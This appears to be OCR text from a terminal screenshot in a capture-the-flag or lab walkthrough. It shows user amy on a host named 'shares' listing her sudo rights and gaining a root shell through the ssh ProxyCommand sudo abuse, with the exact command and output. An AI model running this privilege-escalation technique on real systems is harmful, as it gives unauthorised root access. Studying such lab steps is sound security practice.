 Shell No. 1
File Actions Edit View Help
amy@shares:~$ sudo -l
Matching Defaults entries for amy on shares:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User amy may run the following commands on shares:
    (ALL) NOPASSWD: /usr/bin/ssh
amy@shares:~$ sudo /usr/bin/ssh -o ProxyCommand=';bash 0<&2 1>&2' x
root@shares:~# whoami
root
root@shares:~#